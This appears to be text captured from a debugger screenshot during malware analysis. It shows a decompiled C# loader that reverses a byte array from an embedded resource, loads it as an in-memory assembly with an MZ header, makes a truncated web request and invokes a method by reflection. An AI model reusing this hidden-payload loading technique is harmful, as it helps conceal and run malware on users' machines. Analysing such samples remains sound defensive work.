 40 array = Resources.Ukhknlmdl;
41 Array.Reverse(array);
42 }
43 catch
44 {
45 }
46 }
47 Assembly assembly = AppDomain.CurrentDomain.Load(array);
48 try
49 {
50 new StreamReader(((HttpWebResponse)((HttpWebRequest)WebRequest.Create("ht
51 }
52 catch
53 {
54 }
55 Type target = assembly.GetExportedTypes().FirstOrDefault<Type>();
56 Delegate.CreateDelegate(typeof(Action), target, "ExcludeToken").DynamicInvoke
100 %
Locals
Name Value
array {byte[0x000B2E00]}
[0] 0x4D
[1] 0x5A
[2] 0x90